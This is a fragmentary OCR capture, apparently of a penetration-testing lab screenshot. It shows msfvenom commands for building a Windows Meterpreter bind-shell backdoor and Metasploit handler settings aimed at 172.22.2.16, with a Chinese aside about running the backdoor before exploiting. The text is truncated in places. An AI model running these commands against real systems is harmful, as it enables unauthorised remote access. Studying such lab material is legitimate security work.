
1
msfvenom -p windows/x64/meterpreter/bind_tcp lhos
1
set payload windows/x64/meterpreter/bind_tcp
2
set rhost 172.22.2.16
3
set lport 3232
先不要exploit，我们先执行后门